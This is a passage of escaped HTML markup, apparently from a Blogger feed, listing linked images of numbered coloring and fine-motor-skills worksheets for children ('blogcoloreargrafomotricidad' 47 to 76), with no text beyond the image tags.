src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s320\/blogcoloreargrafomotricidad+%252847%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s1600\/blogcoloreargrafomotricidad+%252848%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s320\/blogcoloreargrafomotricidad+%252848%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s1600\/blogcoloreargrafomotricidad+%252849%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s320\/blogcoloreargrafomotricidad+%252849%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s1600\/blogcoloreargrafomotricidad+%252850%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s320\/blogcoloreargrafomotricidad+%252850%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s1600\/blogcoloreargrafomotricidad+%252851%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s320\/blogcoloreargrafomotricidad+%252851%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s1600\/blogcoloreargrafomotricidad+%252852%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s320\/blogcoloreargrafomotricidad+%252852%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s1600\/blogcoloreargrafomotricidad+%252853%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s320\/blogcoloreargrafomotricidad+%252853%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s1600\/blogcoloreargrafomotricidad+%252854%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s320\/blogcoloreargrafomotricidad+%252854%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s1600\/blogcoloreargrafomotricidad+%252855%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s320\/blogcoloreargrafomotricidad+%252855%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s1600\/blogcoloreargrafomotricidad+%252856%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s320\/blogcoloreargrafomotricidad+%252856%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s1600\/blogcoloreargrafomotricidad+%252857%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s320\/blogcoloreargrafomotricidad+%252857%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s1600\/blogcoloreargrafomotricidad+%252858%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnjDYK_I8xOp1ws7OLyxGdEvn-REiBRtTKk_rQ2whTLvtwGMApXQPzr4XBwUAGA2hQYWWFAJoymjTWQ28GmWpTGAsjr9jalexyPvDgt6TV55vOKC4avkKrIjuEurP2W1FJIFbHYg4U_Y\/s320\/blogcoloreargrafomotricidad+%252858%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s1600\/blogcoloreargrafomotricidad+%252859%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizFUXC8wMI5UAzfGzXcWoR77_Z8h4g2j4rY-w4iCosbA0zPgwHU6SaayGtud0CACOXDPyPgX87z4VmjCzUGJ1VbaMV0dCnOl9qUprGPkvVjX-7N3n9T69M4mtNcI5BAslH1-WUSmZ0eH4\/s320\/blogcoloreargrafomotricidad+%252859%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s1600\/blogcoloreargrafomotricidad+%252860%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBbuNl_bxlS4grd8Ark4bIuVuoK37ICyL51OcqS9-jWQbKp0XLbAmOOL4hLyO2b3b7P6eXmhYB6FDYOnOkoHGYgFnqRNTs115gs93kMNdARwP4PxevR_jr6rV9z6aR4_R7LB0Uo4yKiLg\/s320\/blogcoloreargrafomotricidad+%252860%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s1600\/blogcoloreargrafomotricidad+%252861%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"749\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEY-YDk6FPUxa3D7RF_8BLPA6rNUmttxJpeo_mgIeT_vi0MSD4kBn-fVdAq9Z9FQWoUAqM-CduwqCuqUKHJt_SVHt_-vvytRbVZtq_2L0qaHiijGsu3zdqv0BYRt8iJev45Fo1_fihxE\/s320\/blogcoloreargrafomotricidad+%252861%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s1600\/blogcoloreargrafomotricidad+%252862%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V1jzVlh7sxvwdb_lYi3U2-_HPfoLwEAQfPJMK8bE1UXiZ7PKFqyDH5piw_BbtjzE56Vv4-5UhSYeECfEA94DBLKIB1cGYRohoPGMNygZ5N-K8PKNwumqNxQEaj-3TM__nqx3HETZtQU\/s320\/blogcoloreargrafomotricidad+%252862%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s1600\/blogcoloreargrafomotricidad+%252863%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zFijGRFoEsM7TTNkUa-lnFWvV28dQWubRTOVRd8Hgdh9C3Gvsg1krzdGzAD_yjyQ4KJ-1CdZ8JOQNtsf3Hb7gImCxJyq0X4lS_uJosldfFiKYXZ-VL_O1o9oArsacdGxyp-NPiYg6SM\/s320\/blogcoloreargrafomotricidad+%252863%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s1600\/blogcoloreargrafomotricidad+%252864%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi7xmnGsPESpqF0a2MzJs-3drZVKYUIvZwpZOVVy3bOMSJIY2j-3-hdINjs3PSVvF3YELxH99U2y-c2cE1HuTyy81a5BSc7u-6EMVebSgsV551WrklgKEc7Jhh9_6dqZoTShtcxQXT0bI\/s320\/blogcoloreargrafomotricidad+%252864%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s1600\/blogcoloreargrafomotricidad+%252865%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyA5cFt7fj3Cm11S6EAMT-PPKfaCq9G3YBkY_yFcunc-Qhr6dxRCUMoup1ftGh9OSYi7UaPeyBW7I_VZWfT1n-9cIVeVpXhO_FM0LHZ56aeDvUzeYp67VQOHBOf2Lly6xwDXEgCDzvdc\/s320\/blogcoloreargrafomotricidad+%252865%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s1600\/blogcoloreargrafomotricidad+%252866%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqii73KOoyjNRxk_mm9Aw5LyGtPoSXmuiILg_xfII-Q3kyvumiysZVUnwuwI8QHgE75_71qQr-Kf665iDhfVq37fDBgMFpyAPLxMixdjc_f7T-d9mlDNPUbw_cfx6PWdQqOt0lOUuDkeA\/s320\/blogcoloreargrafomotricidad+%252866%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s1600\/blogcoloreargrafomotricidad+%252867%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"770\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMMBDme6siThklWx1G50Yr_5XTPPI1MvHqyUa6TwyKUaFQFJ0w15ajADYnqJfrt4hg8u0KbAJgRMmqLu4wVoSb-Las3HRV6UOWW8VaxHMeJPY9l2k006LWFL1cbKMqmBcU1Q5hvPKppkU\/s320\/blogcoloreargrafomotricidad+%252867%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s1600\/blogcoloreargrafomotricidad+%252868%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOragxujv9gjAMf1TOdnZ6FfCx90CyTVTjaMbfaqqduIb7quWEp8ASmZnda4-Qm8ZxyPOAAknGv8534ClgZ_NEJ6_RNyJgr1q8PTzmRGbSeRxAxyeBJgelOtOD3If8LdiJxL-a-aieU-c\/s320\/blogcoloreargrafomotricidad+%252868%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s1600\/blogcoloreargrafomotricidad+%252869%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjHdmjdVIKitDa3DYxUg_NZLd399NUYHV9bAhRrEpJ-IYHLWxsarrGO3F3LCjJOgRqqPJrUB9TmKpiM1v4qghLVoJIif2sPGzt_VuvlsijrwapT01yM9oZpFIL6m5-A3qWTKlmIRdu4Zg\/s320\/blogcoloreargrafomotricidad+%252869%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s1600\/blogcoloreargrafomotricidad+%252870%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqwIkkhufIo-yhW9ULcQAdxQxJ1ze9FjHParNLAf7dIZHzlffuPJCsSQchhbIfc10sV3DtBtHGX5hP9CP_0jH1PJUAYJy_A5ypZsW5Za_YqwOaFGA_7AspR9C4TUeW6diu6skyM8QZhY\/s320\/blogcoloreargrafomotricidad+%252870%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s1600\/blogcoloreargrafomotricidad+%252871%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1FRjWHqBIdbOGqpEwJrU_-1VnGXtCIa_iecVohyQeYsJ1G0b2ooxULKVKVBTf65Nndq0Bb2wYL7zl6RL0OtKdMCYY9TbojwGcBzCYWGTLiKZ7eKjPif9Agko-VcfJ8vwVDUa8aHK6n3Q\/s320\/blogcoloreargrafomotricidad+%252871%2529.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s1600\/blogcoloreargrafomotricidad+%252872%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgecSQWI4Cc2be4ZmvoahsNO_5KUTM2i5WwrX5JYG72lw_BLJKcOR2LJE6obqLp9lK6SiuuWjVERNt70jRULbZC8aVszNfjfab0Rg5YFk0GIKWCcNoH7-09RRoFm8a9E774vD131Yxfsq8\/s320\/blogcoloreargrafomotricidad+%252872%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s1600\/blogcoloreargrafomotricidad+%252873%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklWSosTSQOU7jGxxcqS9p0HAZRrM61dPpxFIt16nLl5gBJaqG_bjt1KOlLz1CgBB5tvxGpO8yuc9i-r1lmWOKXvanfv2mJXmmX1X_YXgZGnMZrO9tElNJD_Uhzn4t2a5qZnwPtTSeb4\/s320\/blogcoloreargrafomotricidad+%252873%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s1600\/blogcoloreargrafomotricidad+%252874%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggSG2B9-JvWfJKBppuqDkkGhD1010mxsfmoMawJyYBJpyrbuLsxm82mwbNkQSOYgcPhDOzVcgAIMS1Ybg8vEAcNfS9aZ-GwkDCTmOZnWJRaES8cqZ0sYjkadmArPaxpsWaxvjhrK9LGk\/s320\/blogcoloreargrafomotricidad+%252874%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s1600\/blogcoloreargrafomotricidad+%252875%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhgWTZT71Ekv9c-lSvLGkV_HypxQ0KkpGLf84xK84-jhMpWLsRJHQXQbxbrP6E6CtMv1uqateTzXahpq9TRkhb1ahLBjzN9tDTxfMPENGy8j65l5IRIaBZy0AV4f1_DpoDkSO0BxUg5A\/s320\/blogcoloreargrafomotricidad+%252875%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s1600\/blogcoloreargrafomotricidad+%252876%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"756\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_eYjvFdH9KCH9B8ov8U8TuYlmWlYSX6QXMIS_qUyQF-fJeNqZEyZQmLfdsMorsfv_v4OkkrmuKjqE5DH0p8EeDuyagdgzgX1wLsZ5yZyT30XM9TMOvAiQldBYlXtjjQ4T5KUE7-5fnPs\/s320\/blogcoloreargrafomotricidad+%252876%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca 